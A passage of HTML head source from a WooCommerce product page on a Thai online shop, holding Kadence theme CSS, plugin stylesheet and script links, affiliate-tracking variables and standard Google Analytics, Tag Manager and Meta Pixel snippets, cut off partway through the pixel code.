ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/2869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b9%81%e0%b8%84%e0%b8%84%e0%b8%95%e0%b8%b1%e0%b8%aa%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%95%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%87-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e/" />
<link rel='shortlink' href='https://pinnshop.com/?p=2869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2581%25e0%25b8%2584%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2595%25e0%25b8%25b0%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%2587-%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%258a%25e0%25b8%25a1%25e0%25b8%259e%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2581%25e0%25b8%2584%25e0%25b8%2584%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25aa%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b8%2595%25e0%25b8%25b0%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%2587-%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%258a%25e0%25b8%25a1%25e0%25b8%259e%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
